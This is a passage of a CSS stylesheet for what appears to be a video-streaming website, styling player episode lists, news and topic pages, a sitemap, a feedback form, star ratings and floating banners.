  color: #a9a9a9;
  font-family: Arial;
}
.bof_con .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 200px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.bof_con .right .ad {
  padding: 20px 0 0 0;
}
.player-right-box {
  padding: 0;
  padding-top: 10px;
  overflow-y: hidden;
  position: relative;
}
.player-right-box dl {
  font-size: 12px;
  border-bottom: 1px solid #333;
}
.player-right-box dl.highlight {
  background-color: #333;
}
.player-right-box dt {
  height: 50px;
  line-height: 50px;
  color: #fff;
  overflow: hidden;
  padding-left: 10px;
  padding-right: 3px;
  cursor: pointer;
}
.player-right-box dt span {
  float: right;
}
.player-right-box dt span a {
  color: #ccc;
}
.player-right-box dd {
  overflow: hidden;
  padding-top: 10px;
  background-color: #101010;
  border-top: 1px dashed #333;
  display: none;
}
.player-right-box dd a {
  display: inline-block;
  width: 75px;
  background-color: #060606;
  font-size: 12px;
  text-align: center;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  float: none;
  margin-left: 10px;
  margin-bottom: 8px;
  color: #fff;
  overflow: hidden;
}
.player-right-box dd.auto-width-1 a, .player-right-box dd.auto-width-2 a {
  width: auto;
  max-width: 110px;
  padding-left: 5px;
  padding-right: 5px;
}
.player-right-box dd.auto-width-1 a {
  max-width: 250px;
}
.player-right-box dd a.on {
  background-color: var(--theme-color);
  color: #333;
}
.player-right-box dd a:hover {
  background-color: #f60;
  text-decoration: none;
  color: #fff;
}
.group-switch {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #999;
  margin-bottom: 10px;
}
.group-switch ul {
  width: auto;
}
.group-switch-item {
  float: left;
  background-color: #060606;
  width: auto;
  font-size: 12px;
  line-height: 24px;
  height: 24px;
  border-radius: 3px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  cursor: pointer;
}
.group-switch-item.current {
  background-color: var(--theme-color);
  color: #333;
}
.group-switch-item:hover {
  background-color: var(--theme-color);
  text-decoration: none;
  color: #fff;
}
.group-content {
  overflow: hidden;
}
.play-list-group-switch-item {
  font-size: 14px;
  background-color: #999;
}
.player-list-group-tip {
  text-align: center;
  color: #fff;
  margin-bottom: 10px;
  display: none;
}
.player-list-group-tip.show {
  display: block;
}
/*娱乐新闻*/
.amus .left {
  border-right: 1px solid #eaeaea;
  width: 856px;
  padding: 0 0 0 0;
}
.amus .left_list li {
  max-height: 200px;
  padding: 20px 0;
  border-bottom: 1px solid #d9d9d9;
  width: 820px;
  overflow: hidden;
}
.amus .left_list li:first-child {
  padding-top: 0;
}
.amus .left_list li .art-cover {
  width: 152px;
  height: 200px;
  float: right;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("../images/pic.png");
  background-size: cover;
}
.amus .left_list li img {}
.amus .left_list li p {
  width: 635px;
  overflow: hidden;
}
@media(min-width:768px) {
  .amus.index .left_list li {
    width: 48%;
    height: 200px;
    overflow: hidden;
    padding: 10px 0;
    float: left;
  }
  .amus.index .left_list li:nth-child(2n) {
    float: right;
  }
  .amus.index .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus.index .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus.index .left_list li .art-list-info {
    width: calc(70% - 10px);
    padding-left: 10px;
    float: right;
  }
  .amus.index .left_list li p {
    width: 100%;
  }
}
.amus .left_list .name {
  height: 30px;
  line-height: 30px;
  font-size: 24px;
}
.amus .left_list .name a:hover {
  font-size: 24px;
}
.amus .left_list .time {
  height: 30px;
  line-height: 30px;
  color: #666666;
  font-size: 14px;
  font-family: Arial;
}
.amus .left_list .ms {
  max-height: 80px;
  line-height: 26px;
  font-size: 16px;
  color: #666;
  padding: 10px 0 0 0;
}
.amus .left_list .gjc {
  padding: 15px 0 0 0;
  height: 24px;
  line-height: 24px;
  color: #999999;
  font-size: 12px;
}
.amus .left_list .gjc a {
  color: #999;
  font-size: 12px;
  padding: 0 5px;
}
.amus .left_list .gjc a:hover {
  color: #e13f3d;
}
.amus .right {
  width: 302px;
  border-left: 1px solid #eaeaea;
  position: relative;
  left: -1px;
  padding: 0 0 0 40px;
  overflow: hidden;
}
.amus .topic-art .left_list li {
  width: 100%;
  padding-top: 20px;
}
.amus .topic-art .left_list li p {
  width: 1015px;
}
.amus .right .r_top_img {
  position: relative;
  width: 300px;
  height: 480px;
}
.amus .right .r_img {
  width: 300px;
  height: 300px;
  overflow: hidden;
  padding: 15px 0 0 0;
}
.amus .right .r_name {
  width: 260px;
  position: absolute;
  left: 12px;
  top: 243px;
  background: #fff;
  padding: 12px 10px;
  text-align: center;
  height: 48px;
}
.amus .right .r_name a, .amus .right .r_name a:hover {
  font-size: 18px;
  font-weight: bold;
}
.amus .right .ms {
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  width: 260px;
  overflow: hidden;
  padding: 0px 0 0 28px;
  display: block;
  color: #666;
}
.amus .right .line {
  margin-top: 10px;
}
.amus .right .r_name1 {
  height: 30px;
  line-height: 30px;
  width: 260px;
  overflow: hidden;
  font-weight: bold;
  display: block;
  border-top: 1px dashed #d9d9d9;
  margin-left: 28px;
}
.amus .right .more {
  padding: 10px 0 0 0;
}
.amus .r_title_jg {
  margin: 20px 0 0 0;
}
.amus .r_bottom li {
  position: relative;
  padding: 10px 0 0 20px;
  width: 280px;
}
.amus .r_bottom i {
  position: absolute;
  left: 0px;
  top: 12px;
  font-size: 26px;
  color: #f90541;
  font-family: helvetica;
  font-style: normal;
}
.amus .r_bottom h3 {
  line-height: 30px;
}
.amus .r_bottom h3 a, .amus .r_bottom h3 a:hover {
  font-size: 16px;
  font-weight: bold;
}
.amus .r_bottom .ms01 {
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  width: 270px;
  color: #666;
}
/*娱乐详情页*/
.amus .l_titlte {
  height: 45px;
  line-height: 45px;
  text-align: center;
  font-size: 24px;
}
.amus .l_time {
  height: 20px;
  line-height: 20px;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #d9d9d9;
  text-align: center;
  color: #999;
  font-size: 12px;
}
.amus .l_time a {
  color: #999;
}
.amus .l_time a:hover {
  font-size: 12px;
}
.amus .l_time span {
  padding: 0 10px;
}
.amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
  width: 820px;
}
.amus .l_con p {
  text-indent: 2em;
  line-height: 30px;
  font-size: 18px;
  padding: 10px 0;
  text-align: left;
}
.amus .l_con {
  text-align: left;
  margin-top: 10px;
  padding-right: 10px;
}
.amus .l_con img {
  padding: 20px 0 0 0;
  display: block;
  width: 60%;
  max-width: 100% !important;
  margin-left: auto;
  margin-right: auto;
  cursor: pointer;
}
.amus .l_con span {
  display: block;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.amus .l_fx {
  margin: 50px 0 20px 0;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
  height: 54px;
  line-height: 54px;
  padding-left: 15px;
}
.amus .l_fx .l_bq {
  color: #999;
  font-size: 14px;
}
.amus .l_fx .l_bq a, .amus .l_fx .l_bq a:hover {
  padding: 0 5px;
}
.amus .l_fx .l_rfx {
  padding: 8px 0 0 0;
}
.amus .left.resize {
  width: 920px;
}
.amus .resize .l_titlte, .amus .resize .l_time, .amus .resize .l_con p, .amus .resize .l_fx {
  width: 884px;
}
/*专题*/
.zhuanti {
  width: 1200px;
  overflow: hidden;
  padding: 0;
}
.zhuanti .zt_con {
  width: 1200px;
}
.zhuanti .zt_con li {
  width: 580px;
  height: auto;
  float: left;
  padding: 25px 0;
}
.zhuanti .zt_con li:nth-child(2n) {
  float: right;
}
.zhuanti .zt_con a {
  display: block;
  width: 580px;
  text-align: center;
  position: relative;
}
.zhuanti .zt_con a div {
  width: 100%;
  height: 260px;
}
.zhuanti .zt_con a div img {
  width: 100%;
}
.zhuanti .zt_con p {
  display: block;
  width: 400px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: center;
  background: url(../images/zt_bg_01.png) center no-repeat;
  color: var(--theme-color);
  font-size: 24px;
  position: absolute;
  left: 50%;
  bottom: -25px;
  margin-left: -200px;
}
.zt_mbox {
  height: 38px;
  line-height: 38px;
  background: #f4f6f5;
  padding-top: 50px;
}
.zt_mbox .zt_mbox_con {
  width: 1200px;
  margin: 0 auto;
  color: #333;
}
.zt_mbox span, .zt_mbox a {
  padding: 0 8px;
}
.zt_banner {
  position: relative;
}
.zt_banner .zt_cover {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.zt_box {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}
.zt_b {
  width: 700px;
  height: 80px;
  overflow: hidden;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -350px;
}
.zt_b span {
  display: block;
  float: left;
  width: auto;
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  color: var(--theme-color);
  text-align: center;
  font-size: 35px;
}
.zt_b span.zt_b_left {
  width: 30px;
  background: url(../images/banner_b_l.png) center no-repeat;
}
.zt_b span.zt_b_right {
  width: 30px;
  background: url(../images/banner_b_r.png) center no-repeat;
}
.zt_b span.zt_b_middle {
  width: 640px;
  background: #202E31;
}
.zt_con_fx {
  position: relative;
  height: 442px;
}
.zt_con_fx .maskbg {
  position: absolute;
  right: 0px;
  bottom: 10px;
  width: 280px;
  height: 44px;
  border-radius: 30px;
}
.bdsharebuttonbox {
  /*  position: absolute;*/
  right: 10px;
  bottom: 13px;
  color: #fff;
  line-height: 37px;
}
.ztinfo_con {
  padding: 0 0 20px 0;
}
.ztinfo_con .ztinfo_title {
  height: 72px;
  line-height: 72px;
  font-size: 48px;
  color: #32425c;
  font-weight: bold;
  text-align: center;
  background: url(../images/zt-line.jpg) repeat-x 0 40px;
  margin: 30px 0 0 0;
}
.ztinfo_title .ztinfo_titlebg {
  background: #ebebeb;
  padding: 0 20px;
}
.ztinfo_title .ztinfo_c1 {
  font-size: 60px;
  padding: 0 15px;
}
.ztinfo_dd {
  background: url(../images/zt-dd.png) no-repeat center 0;
  width: 776px;
  height: 59px;
  margin: 20px 0 0 166px;
  padding: 20px 20px 0 70px;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  overflow-y: auto;
}
.ztinfo_conlist {
  padding: 70px 0 130px 0;
}
.ztinfo_con .ztinfo_list {
  width: 1226px;
  height: 307px;
}
.ztinfo_con .ztinfo_top {
  padding-top: 30px;
}
.ztinfo_con li {
  height: 277px;
  width: 178px;
  float: left;
  padding-top: 26px;
  padding-right: 26px;
}
.ztinfo_con .ztinfo_imglist {
  position: relative;
  width: 178px;
  height: 215px;
  overflow: hidden;
  display: block;
}
.ztinfo_con a.ztinfo_imglist .ztinfo_btn {
  background: url(../images/play.png) center no-repeat;
  width: 70px;
  height: 70px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -35px;
  display: none;
}
.ztinfo_con a.ztinfo_imglist:hover .ztinfo_btn {
  display: block;
}
.ztinfo_con .ztinfo_img {
  height: 215px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_namebg {
  background: url(../images/zt-dd.png) no-repeat 0 -89px;
  width: 170px;
  height: 53px;
  padding: 8px 0 0 8px;
}
.ztinfo_con .ztinfo_border {
  border-bottom: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_border1 {
  border-top: 1px solid #cdcdcd;
}
.ztinfo_con .ztinfo_namebg p {
  width: 165px;
  overflow: hidden;
}
.ztinfo_con .ztinfo_name {
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ztinfo_con .ztinfo_name a {
  font-size: 18px;
}
.ztinfo_con .ztinfo_ms {
  height: 22px;
  line-height: 22px;
  color: #7e7e7e;
  font-size: 14px;
}
.ztinfo_foot {
  border-top: 1px solid #cccccc;
  text-align: center;
  padding: 20px 0;
  color: #666666;
  line-height: 24px;
}
/*网站地图*/
.map_box {
  margin-top: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
}
.sitemap_con {
  overflow: hidden;
  font-size: 14px;
}
.sitemap_con h2 {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  padding: 0 15px;
  border-bottom: 1px solid #f0f0f0;
  background-color: #f9f9f9;
}
.sitemap_con h2 a {
  font-size: 16px;
}
.sitemap_list {
  width: 1158px;
  line-height: 30px;
  overflow: hidden;
  padding: 19px;
  border-bottom: 1px solid #eee;
}
.sitemap_list dt {
  float: left;
  width: 65px;
  overflow: hidden;
  font-weight: 700;
  color: var(--theme-color);
  font-size: 16px;
}
.sitemap_list dd {
  float: right;
  width: 1090px;
  overflow: hidden;
}
.sitemap_list li {
  width: 149px;
  float: left;
}
.sitemap_list h3 a {
  font-size: 15px;
}
/*问题反馈*/
.message_con {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.messages_title {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #f9f9f9;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: bold;
}
.message_c1 {
  padding: 30px 30px;
}
.message_c1 .mes_c1 {
  color: #666;
  line-height: 24px;
  padding: 0 0 20px 0;
}
.message_c1 .textarea-wrap {
  border: 1px solid #b6b6b6;
  width: 100%;
}
.message_c1 .gb_content {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 24px;
  color: #9c9c9c;
  height: 80px;
  overflow: hidden;
  display: block;
  float: none;
  width: calc(100% - 20px);
  border: none;
}
.message_c1 .textarea-bottom {
  margin-top: 20px;
  overflow: hidden;
}
.message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify2, .message_c1 .textarea-bottom .mac_verify_img {
  float: left;
  margin-right: 15px;
  width: 120px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #ddd;
}
.message_c1 .mes_button {
  width: 120px;
  height: 36px;
  background: var(--theme-color);
  text-align: center;
  line-height: 36px;
  color: #202E31;
  font-size: 16px;
  margin: 0;
  cursor: pointer;
}
.mes_c2 {
  padding: 0 30px;
}
.mes_c2 li {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.mes_c2_top {
  position: relative;
  padding: 0 0 0 60px;
}
.mes_c2_bot {
  border: 1px solid #ddd;
  padding: 15px;
  margin: 20px 0 20px 60px;
}
.mes_name {
  line-height: 28px;
  height: 28px;
  color: #0053a5;
}
.mes_c2_con {}
/*幻灯 end*/
.child-type-box {
  margin: 20px auto 0;
  height: 90px;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 12px 0;
  width: 1200px;
}
.child-type-box .child-type-main {
  width: 1200px;
  margin: 0 auto;
}
.child-type-box .mbx_one {
  width: 376px;
  padding: 0 10px;
  border-right: 1px solid #e3e3e3;
  height: 90px;
  overflow: hidden;
}
.child-type-box .mbx_one:last-child {
  border-right: none;
}
.child-type-box .mbx_name {
  color: #202E31;
  height: 28px;
  line-height: 28px;
  display: block;
}
.child-type-box a {
  color: #666666;
  padding: 0 8px 0 0;
  display: inline-block;
  height: 24px;
  line-height: 24px;
}
.child-type-box a:hover {
  color: var(--theme-color);
}
.detail-ulog-btn a {
  display: inline-block;
  background-color: #008000;
  color: #fff;
  font-size: 18px;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  max-width: 70px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 0;
  margin-left: 10px;
  text-align: center;
}
.detail-ulog-btn a:hover {
  cursor: pointer;
  text-decoration: none;
  opacity: .8;
}
.detail-ulog-btn a i, .fav-btn i {
  margin-right: 3px;
}
.detail-ulog-btn a:nth-child(2) {
  /* background-color: #f60;*/
  background-color: #999;
}
.fav-btn {
  display: inline-block;
  border-radius: 5px;
  height: 32px;
  line-height: 32px;
  color: green;
  font-size: 16px;
  text-align: center;
  /*background-color:#8A2BE2;color:#fff;*/
  /*width:100px;
  margin-left:0;
  margin-right:10px;*/ font-size: 14px;
}
.fav-btn:hover {}
.detail-rating {
  font-size: 16px;
  overflow: hidden;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.detail-rating-left {
  width: 100px;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  background-color: #008000;
  border-top: 1px solid #008000;
  border-bottom: 1px solid #008000;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.detail-rating-star {
  height: 30px;
  border-top: 1px solid #ff8c00;
  border-bottom: 1px solid #ff8c00;
  padding: 0 10px;
}
.detail-rating-star li {
  width: 28px;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  float: left;
  display: inline-block;
  color: #ffd700;
  font-size: 28px;
  cursor: pointer;
}
.detail-rating-star li a, .detail-rating-star li a:hover {}
.detail-rating-star li .fa-star {
  display: none;
}
.detail-rating-star li.hover {
  color: #f60
}
.detail-rating-star li.hover .fa-star {
  display: inline-block;
}
.detail-rating-star li.hover .fa-star-o {
  display: none;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.star1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star, .detail-rating-star.star2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.star2 li:nth-child(1) .fa-star-o, .detail-rating-star.star2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star, .detail-rating-star.star3 li:nth-child(2) .fa-star, .detail-rating-star.star3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.star3 li:nth-child(1) .fa-star-o, .detail-rating-star.star3 li:nth-child(2) .fa-star-o, .detail-rating-star.star3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star, .detail-rating-star.star4 li:nth-child(2) .fa-star, .detail-rating-star.star4 li:nth-child(3) .fa-star, .detail-rating-star.star4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.star4 li:nth-child(1) .fa-star-o, .detail-rating-star.star4 li:nth-child(2) .fa-star-o, .detail-rating-star.star4 li:nth-child(3) .fa-star-o, .detail-rating-star.star4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.star5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.star5 li .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover1 li:nth-child(1) .fa-star-o {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star, .detail-rating-star.hover1 li:nth-child(3) .fa-star, .detail-rating-star.hover1 li:nth-child(4) .fa-star, .detail-rating-star.hover1 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover1 li:nth-child(2) .fa-star-o, .detail-rating-star.hover1 li:nth-child(3) .fa-star-o, .detail-rating-star.hover1 li:nth-child(4) .fa-star-o, .detail-rating-star.hover1 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star, .detail-rating-star.hover2 li:nth-child(2) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover2 li:nth-child(1) .fa-star-o, .detail-rating-star.hover2 li:nth-child(2) .fa-star-o {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star, .detail-rating-star.hover2 li:nth-child(4) .fa-star, .detail-rating-star.hover2 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover2 li:nth-child(3) .fa-star-o, .detail-rating-star.hover2 li:nth-child(4) .fa-star-o, .detail-rating-star.hover2 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star, .detail-rating-star.hover3 li:nth-child(2) .fa-star, .detail-rating-star.hover3 li:nth-child(3) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover3 li:nth-child(1) .fa-star-o, .detail-rating-star.hover3 li:nth-child(2) .fa-star-o, .detail-rating-star.hover3 li:nth-child(3) .fa-star-o {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star, .detail-rating-star.hover3 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover3 li:nth-child(4) .fa-star-o, .detail-rating-star.hover3 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star, .detail-rating-star.hover4 li:nth-child(2) .fa-star, .detail-rating-star.hover4 li:nth-child(3) .fa-star, .detail-rating-star.hover4 li:nth-child(4) .fa-star {
  display: inline-block;
}
.detail-rating-star.hover4 li:nth-child(1) .fa-star-o, .detail-rating-star.hover4 li:nth-child(2) .fa-star-o, .detail-rating-star.hover4 li:nth-child(3) .fa-star-o, .detail-rating-star.hover4 li:nth-child(4) .fa-star-o {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star {
  display: none;
}
.detail-rating-star.hover4 li:nth-child(5) .fa-star-o {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star {
  display: inline-block;
}
.detail-rating-star.hover5 li .fa-star-o {
  display: none;
}
.detail-rating-title, .detail-rating-result {
  height: 28px;
  line-height: 28px;
  border-width: 2px;
  border-style: solid;
  border-left: none;
  padding: 0 10px;
}
.detail-rating-title {
  /* border-color: #8A2BE2;
  background-color: #8A2BE2;*/
  border-color: #f60;
  background-color: #f60;
  color: #fff;
  width: 60px;
}
.detail-rating-result {
  border-radius: 0 5px 5px 0;
  border-color: #f60;
  /*color: #fff;
  background-color: #f60;*/
  color: #f60;
  font-size: 24px;
  /*font-weight: bold;*/
}
.detail-rating-title .hover-title, .detail-rating-title.hover .real-title {
  display: none;
}
.detail-rating-title.hover .hover-title {
  display: inline;
}
.close-float {
  display: none;
}
.more-content.float {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999999999999999999999;
  background-color: rgba(0, 0, 0, .8);
  margin-top: 0;
}
.more-content.float .con_c4 {
  background-color: #fff;
  width: 870px;
  padding: 10px;
  height: auto;
  position: absolute;
  left: 50%;
  margin-left: -445px;
  top: 50%;
  border-radius: 5px;
}
.more-content.float .nytitle {
  height: 30px;
  line-height: 30px;
}
.more-content.float .nytitle .ny_title_tab li a.current {
  font-size: 16px;
}
.more-content.float .close-float {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, .9);
  position: absolute;
  text-align: center;
  top: -15px;
  right: -15px;
  cursor: pointer;
}
.more-content.float .close-float:hover {
  text-decoration: none;
}
.random-content {
  display: none;
}
.random-content.active {
  display: block;
}
.random-change {
  display: inline-block;
  width: 80px;
  border: 1px solid #8A2BE2;
  border-radius: 10px;
  text-align: center;
  background-color: #8A2BE2;
  color: #fff;
  position: fixed;
  right: 10px;
  bottom: 10px;
  height: 30px;
  line-height: 30px;
}
.random-change em {
  transition: transform .3;
}
.random-change:hover {
  opacity: .9;
  text-decoration: none;
  color: #fff;
}
.random-change:hover em {
  transform: rotate(45deg);
}
.body-bg {
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: 100% auto;
}
.body-bg .wrapper {
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.body-bg-index {}
.body-bg-user {}
.body-bg-user .wrapper {
  padding-bottom: 20px;
  width: 1180px;
}
.v_right {
  z-index: 9;
  background-color: var(--theme-color);
  width: 46px;
  position: fixed;
  right: 30px;
  top: 50%;
  /*margin-top: -150px;*/
  transform: translateY(-50%);
  text-align: center;
}
.v_right::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: -9px;
  bottom: -9px;
  background-color: var(--theme-color);
  transform: skewY(-20deg);
  z-index: -1;
}
.v_right a {
  position: relative;
  font-size: 12px;
  color: white;
  display: block;
  border-bottom: 1px solid white;
  box-sizing: border-box;
  height: 60px;
}
.v_right a.v_icon6_out {
  border-bottom: none;
}
.v_right a:hover {
  text-decoration: none;
}
.v_right a i {
  font-size: 18px;
  margin-top: 12px;
}
.v_right .v_mask {
  position: absolute;
  height: 60px;
  width: 46px;
  background: white;
  opacity: 0.2;
  filter: alpha(opacity=20);
  top: 0;
  left: 0;
  display: none;
}
.v_right .icon_code {
  /*  background-color: white;*/
  position: absolute;
  right: 46px;
  top: 0;
  /*height: 120px;
  width: 120px;
  border: 1px solid #D2D2D2;*/
  line-height: 90px;
  text-align: center;
  display: none;
}
.v_right .icon_code img {
  height: 110px;
  width: 110px;
  margin-top: 5px;
}
.v_right a:hover .icon_code, .v_right a:hover .v_mask {
  display: block;
}
.mac_msg_jump {
  width: 600px;
  box-shadow: 0 0 15px #ccc;
  margin: 50px auto;
  border-radius: 5px;
  line-height: 2;
}
.msg_jump_tit {
  font-size: 24px;
  padding: 10px 50px;
  border-bottom: 1px solid rgba(255, 102, 0, .5);
  text-align: center;
  color: #333;
}
.mac_msg_jump .title, .mac_msg_jump .text, .mac_msg_jump .jump {
  line-height: 2;
  padding: 0 50px;
  margin-top: 10px;
}
.mac_msg_jump .text {
  color: #f60;
  text-indent: 2em;
}
.mac_msg_jump .jump {
  padding-bottom: 20px;
}
.mac_msg_jump .jump a {
  text-decoration: underline;
}
.mac_msg_jump .jump b {
  color: #23c319;
}
.MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0 !important;
  background-color: transparent !important;
  height: calc(100% - 50px) !important;
}
iframe .MacPlayer, .iframe .MacPlayer {
  height: 100% !important;
}
.player-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 0;
  color: #fff;
}
.player-bottom-info {
  float: left;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  color: #fff;
}
.player-bottom-info a {
  color: #fff;
}
.player-bottom-info a:hover {
  color: #f60;
}
.player-bottom-buttons {
  float: right;
  padding-right: 20px;
}
.player-bottom-buttons li {
  display: inline-block;
  padding-right: 8px;
}
.player-bottom-buttons li a {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  background-color: #fff;
}
.player-bottom-buttons li a:hover {
  text-decoration: none;
  background-color: var(--theme-color);
  color: #fff;
}
.player-bottom-buttons li a.disabled, .player-bottom-buttons li a.disabled:hover {
  background-color: #ddd;
  color: #333;
  cursor: default;
}
.player-popedom {
  width: 100%;
  height: 100px;
  top: 40%;
  margin-top: -50px;
  text-align: center;
  line-height: 2;
  position: absolute;
  color: #fff;
}
.player-popedom #wait {
  color: #f60;
}
.player-password {
  position: absolute;
  top: 40%;
  margin-top: -50px;
  width: 300px;
  left: 50%;
  margin-left: -150px;
  background-color: #fff;
  padding: 10px;
}
.detail-password {
  width: 300px;
  padding: 20px;
}
.copyright-notice, .copyright-notice a {
  font-size: 18px;
  color: #f60;
  text-align: center;
  margin-top: 15px;
  line-height: 1.8;
}
.download-popedom-box {
  height: 150px;
  background-color: #999;
  position: relative;
}
.download-popedom-box .player-popedom {
  top: 50%;
}
.history-empty {
  text-align: center;
}
.history-empty i {
  font-size: 80px;
  display: block;
  color: #ddd;
  margin-top: 10px;
}
.history-empty span {
  text-align: 14px;
}
.hd_hist_bottom {
  margin-top: 10px;
}
.hd_hist_bottom a {
  display: block;
  width: 50%;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 30px !important;
  border-radius: 15px;
}
.del-all {
  float: right;
  background-color: #f60;
  font-size: 14px;
  color: #fff;
  border-radius: 12px;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}
.del-all:hover {
  text-decoration: none;
  opacity: .8;
  color: #fff;
}
.vip-hide {
  padding-top: 0;
}
.user-index-banner-wrapper {
  display: none;
}
.banner-wrapper {
  position: relative;
  z-index: 0;
}
.banner-wrapper img {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.banner-close {
  text-align: center;
  display: block;
  position: absolute;
  border-radius: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .8);
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 0;
  top: 0;
  z-index: 999999999999999999999999;
}
.user-index-banner {
  margin-bottom: 20px;
}
.index-banner-wrapper {
  padding-top: 5px;
}
.index-banner-wrapper .banner-close {
  top: 5px;
}
.index-banner-wrapper-2 {
  padding-bottom: 20px;
}
.channel-banner-wrapper {
  margin-top: 20px;
}
.type-banner-wrapper {
  margin-bottom: 20px;
  margin-top: 5px;
}
.float-bottom-wrapper, .float-right-bottom-wrapper, .float-double-wrapper, .float-double-wrapper {
  position: fixed;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
}
.float-right-bottom-wrapper {
  left: auto;
  right: 0;
  width: 300px;
}
.float-double-wrapper {
  width: 175px;
  top: 150px;
  bottom: auto;
  left: 40px;
}
.float-double-wrapper-right {
  left: auto;
  right: 40px;
}
.qrcode-group {
  text-align: center;
  margin-bottom: 20px;
}
.qrcode-group img {
  width: 40%;
  border-radius: 100%;
}
.qrcode-group a {
  display: inline-block;
  clear: both;
  background-color: #f60;
  color: #fff !important;
  margin-top: 15px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  padding-left: 10px;
  padding-right: 10px;
}
.qrcode-bg, .share-bg, .index-float-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 6666;
  background-color: rgba(0, 0, 0, .7);
  cursor: pointer;
  display: none;
}
.float-qrcode-wechat, .float-qrcode-app {
  position: fixed;
  z-index: 6667;
